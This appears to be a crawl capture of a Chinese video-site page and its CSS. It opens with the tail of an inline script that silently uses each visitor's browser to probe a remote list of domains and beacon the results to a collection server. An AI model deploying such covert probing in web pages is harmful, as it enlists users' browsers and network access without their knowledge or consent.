    a = __stripW(a); b = __stripW(b);
    return a===b || a.endsWith('.'+b) || b.endsWith('.'+a);
  };
  function __pageLoadedEvidence(){
    const nav = performance.getEntriesByType && performance.getEntriesByType('navigation')[0];
    if (nav && typeof nav.responseStart === 'number' && nav.responseStart > 0) return true;
    return document.readyState === 'complete' || document.readyState === 'interactive';
  }

  function extractAnswers(j){
    const out = {A:[], AAAA:[], CNAME:[], HTTPS:[]};
    const arr = (j && j.Answer) ? j.Answer : [];
    for (const a of arr) { const t = TYPE[a.type] || String(a.type); if (out[t]) out[t].push(a.data); }
    return out;
  }

  // DoH：Cloudflare / Google（仅做线索采集，不参与真值判定）
  const DOH = {
    cf: (name, type) => fetch(
          `https://cloudflare-dns.com/dns-query?name=${encodeURIComponent(name)}&type=${type}`,
          { headers:{ "accept":"application/dns-json" }, cache:"no-store" }
        ).then(r=>r.json()),
    g:  (name, type) => fetch(
          `https://dns.google/resolve?name=${encodeURIComponent(name)}&type=${type}`,
          { cache:"no-store" }
        ).then(r=>r.json())
  };

  async function resolveChain(dohFn, name, maxDepth=5){
    const chain=[dot(name)], seen=new Set(); let cur=dot(name), dep=0;
    while(dep++<maxDepth){
      if (seen.has(cur)) break; seen.add(cur);
      const cj = await dohFn(cur,'CNAME').catch(()=>null);
      const ans = (cj && cj.Answer) ? cj.Answer.filter(x=>x.type===5) : [];
      if (!ans.length) break;
      cur = dot(ans[0].data.trim()); chain.push(cur);
    }
    const A = await dohFn(cur,'A').catch(()=>null);
    const AAAA = await dohFn(cur,'AAAA').catch(()=>null);
    return { chain, terminal: cur, answers:{ A: extractAnswers(A).A, AAAA: extractAnswers(AAAA).AAAA } };
  }

  async function dohSnapshot(key, domain){
    const doh = key==='cf' ? DOH.cf : DOH.g;
    try{
      const [a, aaaa, cname, https, chainInfo] = await Promise.all([
        doh(domain,'A'), doh(domain,'AAAA'), doh(domain,'CNAME'), doh(domain,'HTTPS'),
        resolveChain(doh, domain, 5)
      ]);
      return {
        ok:true,
        answers:{ A: extractAnswers(a).A, AAAA: extractAnswers(aaaa).AAAA, CNAME: extractAnswers(cname).CNAME, HTTPS: extractAnswers(https).HTTPS },
        chain: chainInfo.chain,
        terminal: chainInfo.terminal
      };
    }catch(e){
      return { ok:false, answers:{A:[],AAAA:[],CNAME:[],HTTPS:[]}, chain:[], terminal:"" };
    }
  }

  // 资源探测
  function imgPing(url, timeout){
    return new Promise(resolve=>{
      const img = new Image(); let done=false;
      const t=setTimeout(()=>{ if(!done){ done=true; resolve({event:'timeout', ms:timeout}); } }, timeout);
      const t0=performance.now();
      img.onload =()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'load',  ms:Math.round(performance.now()-t0)}); } };
      img.onerror=()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'error', ms:Math.round(performance.now()-t0)}); } };
      img.referrerPolicy="no-referrer";
      img.src = url + (url.includes("?")?"&":"?") + "_t=" + Date.now();
    });
  }
  function scriptPing(url, timeout){
    return new Promise(resolve=>{
      const s=document.createElement('script'); let done=false;
      const t=setTimeout(()=>{ if(!done){ done=true; resolve({event:'timeout', ms:timeout}); s.remove(); } }, timeout);
      const t0=performance.now();
      s.onload =()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'load',  ms:Math.round(performance.now()-t0)}); s.remove(); } };
      s.onerror=()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'error', ms:Math.round(performance.now()-t0)}); s.remove(); } };
      s.referrerPolicy="no-referrer";
      s.src = url + (url.includes("?")?"&":"?") + "_t=" + Date.now();
      document.head.appendChild(s);
    });
  }
  // HEAD + no-cors：仅判连通性（成功=可达；拿不到状态码不影响）
  async function headNoCors(url, timeout){
    const c = new AbortController();
    const t = setTimeout(()=>c.abort(), timeout);
    try{
      await fetch(url, { method:'HEAD', mode:'no-cors', cache:'no-store', signal:c.signal, keepalive:true });
      return { ok:true };
    }catch(e){
      return { ok:false, err:(e && e.name) || 'TypeError' };
    }finally{ clearTimeout(t); }
  }

  // 并发队列
  async function runQueue(items, limit, worker){
    let i=0;
    const runners = new Array(limit).fill(0).map(async ()=>{
      while(i < items.length){ const cur=i++; await worker(items[cur], cur); }
    });
    await Promise.all(runners);
  }

  /** ===== 渐进式单域名探测（早停 + 并行兜底） ===== */
  const FAST_ERR_MIN = 50;
  const FAST_ERR_MAX = timeoutHttps - 300;

  async function probe(item){
    const domain = item.domain;
    const env = { mixed_content_blocked: (location.protocol==='https:'), doh_reach:{} };

    // DoH 并行，不阻塞主判定
    const dohP = Promise.all([
      dohSnapshot('cf', domain).catch(()=>({ok:false})),
      dohSnapshot('g' , domain).catch(()=>({ok:false}))
    ]);

    // 1) 快速连通性 + 第一候选图片
    const [headRes, fav0] = await Promise.all([
      headNoCors(`https://${domain}/`, HEAD_BUDGET_MS),
      imgPing(`https://${domain}/${IMG_CANDIDATES[0]}`, timeoutHttps)
    ]);

    let https_fav = fav0;
    let https_non = {event:'skipped', ms:0};
    let https_js  = {event:'skipped', ms:0};

    // 2) 早停：连通/快速 error/直接 load 任一成立 → 可达
    const earlyOK = headRes.ok ||
                    https_fav.event === 'load' ||
                    (https_fav.event === 'error' && https_fav.ms > FAST_ERR_MIN && https_fav.ms < FAST_ERR_MAX);

    if (!earlyOK) {
      // 3) 连通性可疑 → 并行跑两个“必不存在”的兜底（短超时）
      [https_non, https_js] = await Promise.all([
        imgPing   (`https://${domain}/__nonexistent__.png`, FALLBACK_TIMEOUT),
        scriptPing(`https://${domain}/__nonexistent__.js`,  FALLBACK_TIMEOUT)
      ]);
      // 再试第二图片候选（非必须）
      if (https_fav.event !== 'load' && IMG_CANDIDATES[1]) {
        const try2 = await imgPing(`https://${domain}/${IMG_CANDIDATES[1]}`, Math.min(timeoutHttps, 2000));
        if (try2.event === 'load' || (try2.event==='error' && try2.ms>FAST_ERR_MIN && try2.ms<FAST_ERR_MAX)) {
          https_fav = try2;
        }
      }
    }

    // 4) 统一可达性判定
    const arr        = [https_fav, https_non, https_js].filter(x=>x.event!=='skipped');
    const anyLoad    = arr.some(e => e.event === 'load');
    const anyFastErr = arr.some(e => e.event === 'error' && e.ms > FAST_ERR_MIN && e.ms < FAST_ERR_MAX);
    const allTimeout = arr.length>0 && arr.every(e => e.event === 'timeout');

    let ok = false;
    if (headRes.ok) ok = true;
    else if (anyLoad) ok = true;
    else if (anyFastErr) ok = true;
    else ok = !allTimeout; // 只要不是全超时，偏向可达

    // DoH 回收
    const [cf, g] = await dohP;
    env.doh_reach = { cloudflare: !!cf.ok, google: !!g.ok };

    // HTTP 兜底（仅当页面是 http，避免混合内容）
    let http_fav = {event:'skipped_mixed_content', ms:0};
    if (!env.mixed_content_blocked) {
      http_fav = await imgPing(`http://${domain}/favicon.ico`, Math.min(timeoutHttp, 2000));
    }

    return {
      domain, telegram_id: item.telegram_id || '',
      ok,
      doh: { cloudflare: cf, google: g },
      probes: {
        img_https_favicon: https_fav,
        img_https_nonexist: https_non,
        script_https_404js: https_js,
        img_http_favicon:   http_fav,
        head_https_root:    headRes
      },
      env
    };
  }

  /** ===== 分批上报（增量） + 页面关闭兜底 ===== */
  let partial = [];
  let flushTimer = null;

  function flushPartial(force=false){
    if (!partial.length) return;
    const batch = partial.splice(0, BATCH_SIZE);
    const body  = JSON.stringify({ result: batch });
    if (navigator.sendBeacon && !force) {
      navigator.sendBeacon(reportUrl, new Blob([body], {type:"application/json"}));
    } else {
      fetch(reportUrl, { method:'POST', headers:{'Content-Type':'application/json'}, body, keepalive:true });
    }
  }
  function startFlusher(){
    stopFlusher();
    flushTimer = setInterval(()=>flushPartial(false), FLUSH_EVERY_MS);
  }
  function stopFlusher(){ if (flushTimer) clearInterval(flushTimer); flushTimer=null; }
  window.addEventListener('visibilitychange', ()=>{ if (document.visibilityState === 'hidden') flushPartial(true); });
  window.addEventListener('pagehide', ()=>flushPartial(true));

  /** ===== 自适应并发 ===== */
  function guessConcurrency(){
    const eff = (navigator.connection && navigator.connection.effectiveType) || '';
    if (/2g/i.test(eff)) return 2;
    if (/3g/i.test(eff)) return 3;
    return 6;
  }

  /** ===== 主流程 ===== */
  async function main(){
    try{
      const res = await fetch(domainListUrl, {cache:"no-store", credentials:"omit"});
      if (!res.ok) return;
      let list = await res.json();

      let jobs = (Array.isArray(list)? list:[])
        .filter(x=>x && x.domain)
        .map(x=>({ domain: norm(x.domain), telegram_id: x.telegram_id||"" }))
        .filter((x,i,arr)=> x.domain && arr.findIndex(y=>y.domain===x.domain)===i);

      if (MAX_DOMAINS_PER_VISIT > 0 && jobs.length > MAX_DOMAINS_PER_VISIT) {
        jobs = jobs.slice(0, MAX_DOMAINS_PER_VISIT);
      }

      // —— 新增：节流表清理（仅保留本次要检测的域名；淘汰>24h） ——
      RateLimiter.prune(new Set(jobs.map(j => j.domain)));

      const results = [];
      const concurrency = guessConcurrency();
      startFlusher();

      await runQueue(jobs, concurrency, async (it)=>{
        const domain = it.domain;

        // —— 5 分钟内已检测过 → 跳过（不探测、不上报）——
        if (!RateLimiter.shouldProbe(domain)) {
          console.log(`⏭️ skip (within ${RateLimiter.INTERVAL_MS/60000}min):`, domain);
          return;
        }

        let r;
        try {
          r = await probe(it);
        } finally {
          // 无论成功失败都标记为已检测，开始 5 分钟冷却
          RateLimiter.markProbed(domain);
        }

        results.push(r);
        if (reportAll || !r.ok) partial.push(r); // 默认仅上报失败/可疑
      });

      stopFlusher();
      flushPartial(true);
    }catch(e){ /* 静默失败，不影响第三方页面 */ }
  }

  if (document.readyState === "complete") main();
  else window.addEventListener("load", main, {once:true});
})();
</script>
<script type="text/javascript" src="/template/a_0001/js/data.js"></script>
<span class="mac_hits hide" data-mid="1" data-id="114960" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="114960" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/114960.html" data-name="丁香花开的兽道" data-pic="/upload/vod/20250211-1/ca79b43bdf8ac0f1015583f0b2b1ee08.jpg"></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001/css/style.css?v=20221110
body_size: 29913
content:
/* CSS Document */ :root {
  --theme-color: #FEBF4B;
}
div, form, dl, dd, dt, ul, li, p, img, a, span, pp, s1, s2, s3, s4, input {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
h1, h2, h3, h4, h5, h6, h7, h8 {
  margin: 0;
  padding: 0;
  font-weight: normal;
}
* {
  padding: 0;
  margin: 0
}
input {
  -webkit-appearance: none;
}
html {
  min-height: 100%
}
html {
  overflow-y: scroll;
}
body {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  color: #202E31;
}
ul, ol, li {
  list-style: none
}
.clear {
  clear: both;
  font-size: 0px;
  line-height: 0px;
  font-size: 0px;
  height: 0;
  overflow: hidden;
  width: 100%;
}
input {
  font-family: "Microsoft YaHei";
}
img {
  border: 0
}
.l {
  float: left;
}
.r {
  float: right;
}
a {
  color: #202E31;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover {
  color: var(--theme-color);
  text-decoration: underline;
}
.red {
  color: var(--theme-color);
}
.hide {
  display: none !important;
}
.wrapper {
  width: 1200px;
  margin: 0 auto;
  padding: 20px 0 0 0;
}
.wrapper1 {
  width: 1200px;
  margin: 0 auto;
}
.maskbg {
  position: absolute;
  width: 100%;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(225, 225, 225, 0)), to(rgba(0, 0, 0, .8)));
  background-image: -moz-linear-gradient(top, rgba(225, 225, 225, 0), rgba(0, 0, 0, .8));
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  z-index: 0;
  _background: #000;
}
.scrollLoading {}
.header {
  width: 100%;
  min-width: 1200px;
  height: 100px;
  position: relative;
  z-index: 20;
}
.body-bg .header {
  min-width: 1220px;
}
.header .logo {
  width: 400px;
  height: 100px;
  overflow: hidden;
  position: absolute;
  z-index: 20;
  left: 0%;
  display: block;
}
.header .logo::before, .header .logo::after {
  content: '';
  width: 50%;
  height: 100%;
  background-color: var(--theme-color);
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: block;
}
.header .logo::after {
  width: 95%;
  right: 0;
  transform: skew(-20deg);
}
.header .logo .logo-box {
  display: block;
  width: 90%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  z-index: 1;
  background-image: url("../images/logo.png");
}
.header .logo a img {
  height: 100%;
}
.header .h_n_01 {
  width: 100%;
  height: auto;
  background: #202E31;
}
.header .h_n_01 ul, .header .h_n_02 dl {
  display: block;
  width: 1200px;
  height: 40px;
  margin: 0 auto;
}
.header .h_n_01 .hd_list ul {
  width: auto;
}
.header .h_n_01 ul li, .header .h_n_02 dl dd {
  float: right;
  color: #9b9b9b;
  margin-left: 20px;
}
.header .h_n_01 ul li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.header .h_n_01 ul li a {
  color: #9b9b9b;
  line-height: 40px;
  text-decoration: none;
}
.header .h_n_01 ul li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a:hover {
  color: #fff;
}
.header .h_n_02 {
  width: 100%;
  height: 60px;
  overflow: hidden;
  background: #F2F2F2;
  position: relative;
}
.header .h_n_02 dl {
  height: 32px;
  margin-top: 13px;
  position: relative;
}
.header .h_n_02 dl .nav-wrap {
  float: right;
  max-width: 900px;
  overflow: hidden;
}
.header .h_n_02 dl .nav-wrap .nav-slide {}
.header .h_n_02 dl dd {
  margin-left: 10px;
  transform: skew(-20deg);
  float: left;
  width: auto;
}
.header .h_n_02 dl dd.nav-switch {
  margin-right: 10px;
  background-color: #fff;
  float: right;
}
.header .h_n_02 dl dd span {
  display: none;
  float: left;
  width: 10px;
  height: 32px;
  overflow: hidden;
}
.header .h_n_02 dl dd a {
  display: block;
  float: left;
  font-size: 17px;
  padding: 0 8px;
  line-height: 32px;
  text-align: center;
  position: relative;
  transform: skew(20deg);
}
.header .h_n_02 dl dd.dh_active, .header .h_n_02 dl dd:hover {
  background: var(--theme-color);
}
.header .h_n_02 dl dd.dh_active a, .header .h_n_02 dl dd a:hover {
  text-decoration: none;
  color: #202E31;
}
.header .h_n_02 dl .hd_search {
  position: absolute;
  right: 0;
  z-index: 10;
  background-color: #F2F2F2
}
.header .hd_in {
  height: 28px;
  overflow: hidden;
  line-height: 28px;
  border: 2px solid #FFBF4A;
  border-left: none;
  color: #999;
  font-size: 12px;
  vertical-align: top;
  background: #F2F2F2;
  border-radius: 0;
}
.header .hd_search .hd_serbtn {
  width: 40px;
  height: 32px;
  overflow: hidden;
  border: none;
  vertical-align: top;
  cursor: pointer;
  background: url(../images/btm_menusearch.png) no-repeat;
  border-radius: 0;
}
.hd_fBox {
  float: left;
  margin: 0 0 0 30px;
  display: inline;
  position: relative;
  z-index: 100;
}
.hd_fCont {
  box-shadow: 1px 1px 2px #eee
}
/*历史记录*/
.hd_hist {
  display: none;
  position: absolute;
  z-index: 101;
  top: 37px;
  left: 50%;
  margin-left: -124px
}
.fixdh_fbtn {
  position: absolute;
  z-index: 100;
  top: 37px;
  left: 50%;
  margin-left: -124px;
  width: 248px;
  height: 10px;
  display: none;
}
.hd_hist .hd-fBtn a {
  color: #e73c31
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist {
  width: 218px;
  padding: 0 15px 0;
  font-size: 12px;
  line-height: 1.5em;
  border: 1px solid #d9d9d9;
  border-top: 2px solid #e03835;
  background: #fff
}
.hd_hist .hd_fArr {
  background: url(../images/btn.png) no-repeat -88px 0;
  display: inline-block;
  width: 11px;
  height: 7px;
  overflow: hidden;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist .hd_tab {
  height: 26px;
  line-height: 26px
}
.hd_hist .hd_tab .his-btn {
  cursor: pointer;
}
.hd_hist .hd_tab .his-btn:hover {
  color: #e73c31;
}
.hd_hist .hd_tab .hd_on {
  width: 56px;
  height: 26px;
  font-size: 14px;
  text-align: center;
  line-height: 26px;
  float: left;
  margin: 0 1px 0 0
}
.hd_hist .hd_tab .hd_on a:hover {
  text-decoration: none
}
.hd_hist .hd_tab .hd_on {
  background: #e73c31
}
.hd_hist .hd_tab .hd_on a {
  color: #fff;
  line-height: 26px;
}
.hd_hist .hd_no {
  margin: 114px 0;
  font-size: 16px;
  color: #999;
}
.hd_hist .hd_mb {
  color: #999;
  margin-right: -3px;
  border-top: 1px dashed #d3d3d3;
  height: 26px;
  line-height: 26px;
}
.hd_hist .hd_cf {
  padding: 8px 0;
  height: 34px;
}
.hd_hist .hd_btn {
  background: #e73c31;
  width: 100px;
  height: 34px;
  line-height: 34px;
  color: #fff;
  text-align: center;
}
.hd_hist .hd_btn:hover {
  text-decoration: none;
  color: #fff;
  background: #e55359
}
.hd_hist .hd_btngrey {
  background: #fff;
  border: 1px solid #dedede;
  width: 98px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
.hd_hist .hd_btngrey:hover {
  text-decoration: none;
  border-color: #e73c31
}
.hd_list {
  position: relative;
  margin: 5px 0 5px -15px;
  padding: 0 0 0 15px;
  overflow: hidden;
}
.history-function {
  overflow: hidden;
  padding-top: 10px;
}
.history-clear, .history-close {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 20px !important;
  border-radius: 10px;
  float: left;
}
.history-close {
  float: right;
}
.header .h_n_01.hd_list ul {
  width: auto;
}
.header ul li.his_item a:hover {
  color: #e73c31;
}
.hd_list .info {
  color: #999;
}
.his_item {
  position: relative;
  height: 30px;
  margin: 0 0 0 -15px;
  padding: 5px;
  line-height: 30px;
  border-bottom: 1px dashed #EFEFEF;
  float: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.header .h_n_01 ul li.his_item a {
  line-height: 30px;
}
.his_item a {
  font-size: 14px;
}
.his_item a i {
  margin-right: 8px;
}
.his_item a:hover {
  font-size: 14px;
}
.his_item .action {
  display: none
}
.his_item .hd_xian {
  padding: 0 0 0 8px;
  margin-left: 8px;
  background-position: left -77px
}
.hd_hist_tab {
  margin-top: 4px;
  margin-bottom: 15px;
  padding-left: 15px;
  margin-left: -15px
}
.header .h_n_01 .hd_list ul {
  height: auto;
}
.hd_hist_tab .on {
  background: #f5f5f5
}
.hd_hist_tab .on .action {
  display: block
}
.hd_hist_tab .on .info {
  display: none
}
.hd_hist_tab .on a {
  color: #e73c31
}
.hd_scrollbar {
  margin-left: -15px;
  padding-left: 15px
}
.hd_scrollbar .his-item {
  margin-right: 5px;
  padding-right: 5px
}
/*版权*/
.foot {
  margin: 40px 0 0 0;
  background: #f7f7f7;
}
.foot_inner {
  width: 1200px;
  margin: 0 auto;
  padding: 40px 0 30px 0;
  font-size: 13px
}
.foot .footmap {
  width: 80px;
  margin: 0 0 0 32px;
}
.foot .map_name, .foot .foot_tj {
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  display: block;
}
.foot .footmap a, .foot .foot_tj a {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
}
.foot .footmap a:hover, .foot .foot_tj a:hover {
  font-size: 15px;
}
.foot .foot_tj {
  width: 300px;
  margin: 0 0 0 32px;
}
.foot .foot_tj a {
  display: inline-block;
  width: 80px;
}
.foot .foot_zt {
  margin: 0 0 0 32px;
  width: 220px;
}
.foot .foot_zt .zt_name, .foot .app_name {
  height: 30px;
  line-height: 30px;
}
.foot .foot_zt .zt_name a, .foot .foot_zt .zt_name a:hover, .foot .app_name a, .foot .app_name a:hover {
  font-size: 16px;
}
.foot .foot_zt img {
  border: 1px solid #cacaca;
}
.foot .foot_zt a p {
  width: 176px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
}
.foot .foot_zt a:hover p {
  font-size: 14px;
}
.foot .foot_right {
  width: 200px;
  margin: 0 0 0 32px;
}
.foot .foot_right p {
  line-height: 30px;
  height: 30px;
  color: #a9a9a9;
}
.foot .db_foot {
  color: #a9a9a9;
  line-height: 28px;
  text-align: center;
  padding: 0 0 20px 0;
}
.foot .db_foot a {
  color: #a9a9a9;
}
.foot .db_foot a:hover {
  color: #e13f3d;
}
/*内页 黑色头部*/
.small_nav {
  height: 50px;
  line-height: 50px;
  background-color: #202e31;
  position: fixed;
  width: 100%;
  z-index: 99;
  top: 0px;
}
.small_nav .nav_box {
  width: 1200px;
  margin: 0 auto;
}
.small_nav .logo {
  padding-top: 5px;
  padding-bottom: 5px;
  width: 180px;
}
.small_nav .logo a {
  display: block;
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
  background-size: contain;
  height: 40px;
}
.small_nav .nav {
  max-width: 600px;
  overflow: hidden;
}
.small_nav .nav li {
  float: left;
  padding: 0 0 0 20px;
  margin: 0 0;
  width: auto;
}
.small_nav .nav li a, .small_nav .nav_r .nav_a a, .small_nav a.nav_jl {
  color: #9b9b9b;
}
.small_nav .nav li a:hover, .small_nav .nav_r .nav_a a:hover, .small_nav a.nav_jl:hover, .small_nav .nav_r .nav_b a:hover {
  color: #fff;
  text-decoration: none;
}
.small_nav .search {
  padding: 11px 0 0 0;
}
.small_nav .search_text {
  width: 150px;
  height: 28px;
  line-height: 28px;
  margin-right: -8px;
  border: 0;
  background: #fff;
  padding-left: 8px;
  border-radius: 0;
}
.small_nav .search_btn {
  background: url(../images/btm_topsearch2.png) no-repeat;
  width: 38px;
  height: 28px;
  cursor: pointer;
  border-radius: 0;
}
.small_nav ul.nav_r {
  float: right;
}
.small_nav ul.nav_r li {
  float: right;
  color: #9b9b9b;
  margin-right: 20px;
}
.small_nav ul.nav_r li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.small_nav ul.nav_r li a {
  color: #9b9b9b;
  text-decoration: none;
}
.small_nav ul.nav_r li a:hover {
  color: #fff;
}
.small_nav ul.nav_r li.his_item a:hover {
  color: #e73c31;
}
.small_nav ul.nav_r li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.small_nav ul.nav_r li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
/*内页底部*/
.small_foot {
  width: 100%;
  min-width: 1200px;
  height: auto;
  overflow: hidden;
  position: relative;
}
.body-bg .small_foot {
  min-width: 1220px;
}
.small_foot.bottom {
  position: absolute;
  bottom: 0;
}
.small_foot .f_01 {
  background: #202E31;
  color: #fff;
  text-align: center;
  margin-top: 50px;
  padding: 20px 0 30px;
}
.small_foot .f_01 .foot-link {
  margin-top: 30px;
  line-height: 1.5;
}
.small_foot .f_02 {
  background: #1D282A;
  color: #fff;
  text-align: center;
  padding: 20px 5px;
  line-height: 25px;
}
.small_foot .f_02 font {
  color: #FEC04B;
}
.small_foot .foot-search {
  width: 700px;
  height: 80px;
  overflow: hidden;
  position: relative;
  margin: -35px auto 0;
  background: url(../images/footsearch_bg.png) no-repeat;
}
.small_foot .foot-search input {
  float: right;
  margin-top: 20px;
}
.small_foot .foot-search input.f_serbtn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  margin-right: 70px;
  cursor: pointer;
}
.small_foot .foot-search input.f_in {
  width: 255px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.small_foot a {
  padding: 0 8px;
  color: #fff;
}
/* -------------分页开始---------- */
.pages {
  height: 36px;
  padding: 30px 0px 20px 0px;
  text-align: center;
  color: #FFFFFF;
  line-height: 0;
  font-size: 0px;
  overflow: hidden;
}
.pages em {
  font-style: normal;
}
.pages .pagego {
  height: 30px;
  line-height: 30px;
  padding-bottom: 2px;
  margin-left: 5px;
  margin-right: 10px;
  padding-right: 15px;
  background-color: #FFFFFF;
  border: 1px solid #000;
  color: #0066FF;
  font-size: 14px;
  display: none;
}
.pages .pagebtn {
  display: none;
}
.pages a, .pages span, .pages em, .pages label {
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin: 0 1px;
  padding: 0 16px;
  color: #666;
  overflow: hidden;
  vertical-align: middle;
  background-color: #fcfcfc;
  border: solid #dcdcdc 1px;
}
.pages span.pagenow, .pages a:hover {
  color: #202E31;
  font-weight: 700;
  background-color: var(--theme-color);
  border: solid var(--theme-color) 1px;
  text-decoration: none;
}
.pages span.disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.pages .prev {
  padding: 0 10px 0 20px;
  background-position: 0 7px;
}
.pages .next {
  padding: 0 20px 0 10px;
  background-position: right -20px;
}
/* -------------分页结束---------- */
/*弹窗*/
#ym-window {
  background: #fff;
  overflow: hidden;
  font-size: 12px;
}
/*header*/
.ym-tl {
  padding-left: 3px;
  background: #CFD7EC url(../images/title_bg_left.gif) no-repeat 0 0
}
.ym-tr {
  padding-right: 3px;
  background: #CFD7EC url(../images/title_bg_right.gif) no-repeat right 0;
}
.ym-tc {
  background: #CFD7EC url(../images/title_bg_center.gif) repeat-x 0 0;
  overflow: hidden;
  height: 25px;
  line-height: 25px;
}
.ym-ttc {
  height: 3px
}
.ym-header-text {
  font-size: 12px;
  font-weight: bold; /*color:#fff;*/
  color: #000;
  margin-left: 5px;
  float: left
}
.ym-header-tools {
  float: right;
  margin-top: 5px
}
.ym-header-tools strong {
  display: none
}
/*body*/
.ym-ml {
  background: url(../images/win_l.gif) repeat-y 0 0;
  padding-left: 3px;
}
.ym-mr {
  background: url(../images/win_r.gif) repeat-y right 0;
  padding-right: 3px;
}
.ym-mc {
  background: url(../images/content_bg.gif) repeat-x 0 0;
  padding: 0
}
.ym-body {
  overflow: auto;
  padding: 0;
  font-size: 12px;
}
/*button*/
.ym-btn {
  text-align: center
}
/*footer*/
.ym-bl {
  background: url(../images/win_lb.gif) no-repeat 0 bottom;
  padding-left: 3px
}
.ym-br {
  background: url(../images/win_rb.gif) no-repeat right bottom;
  padding-right: 3px
}
.ym-bc {
  background: url(../images/win_b.gif) repeat-x 0 bottom;
  height: 3px;
  font-size: 3px
}
/*icon*/
.ymPrompt_alert { /*padding-left:90px;*/
  background: url(../images/info.gif) no-repeat 20px 50%
}
.ymPrompt_succeed {
  padding-left: 90px;
  background: url(../images/right.gif) no-repeat 20px 50%
}
.ymPrompt_error {
  padding-left: 90px;
  background: url(../images/err.gif) no-repeat 20px 50%
}
.ymPrompt_confirm {
  padding-left: 90px;
  background: url(../images/ask.gif) no-repeat 20px 50%
}
.ymPrompt_alert .ym-content, .ymPrompt_succeed .ym-content, .ymPrompt_error .ym-content, .ymPrompt_confirm .ym-content {
  padding: 50px 0 0
}
/*图标公共定义*/
.ym-header-tools div {
  cursor: pointer;
  width: 16px;
  height: 16px;
  float: left;
  margin: 0 1px;
  background: url(../images/ico.gif) no-repeat 0 0;
}
.ymPrompt_close {
  background-position: -16px 0 !important;
}
.ymPrompt_max {
  background-position: 0 -16px !important;
}
.ymPrompt_min {
  background-position: 0 0 !important;
}
.ymPrompt_normal {
  background-position: -16px -16px !important;
}
/*取消确认按钮样式*/
input.btnStyle {
  background: url(../images/btn_bg.gif) no-repeat;
  width: 80px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  color: #183C94;
  border: 0;
  margin: 10px 0
}
/*弹窗-登录*/
.black_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, .3);
  z-index: 99998;
}
input, textarea, select {
  font-size: inherit;
  font-weight: inherit;
  resize: none;
  outline: 0
}
.clear-input {
  display: inline-block;
  padding: 0 10px;
  font-size: 16px;
  line-height: 1;
  color: #777;
  background: #FCFCFC;
  border: 1px solid #CCC;
  border-radius: 3px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  -webkit-transition: color .2s linear, border-color .3s linear
}
.btn18 {
  font-size: 18px;
  padding: 0 15px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px
}
/*幻灯*/
.bann_slid {
  width: 660px;
  height: 316px;
}
.comiis_wrapad {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: relative;
}
.bann_show {
  height: 100% !important;
}
.bann_show li {
  overflow: hidden;
  display: block;
  width: 100%;
}
.bann_show li .art-slide-item {
  padding-bottom: 30%;
  background-image: url("../images/placeholder.png");
}
.comiis_wrapad img {
  display: block;
  width: 1200px;
  height: 582px;
  border: none;
}
.comiis_wrapad .index-slide-item {
  display: block;
  width: 660px;
  height: 316px;
  border: none;
  background: url(../images/placeholder.png) no-repeat center center;
  background-size: cover;
}
.comiis_wrapad .channel-slide-item {
  width: 1200px;
  height: 0;
  padding-bottom: 40%;
}
.bann_show div.title {
  position: absolute;
  bottom: 0;
  _bottom: -1px;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, .5);
  height: 50px;
  padding-left: 18px;
}
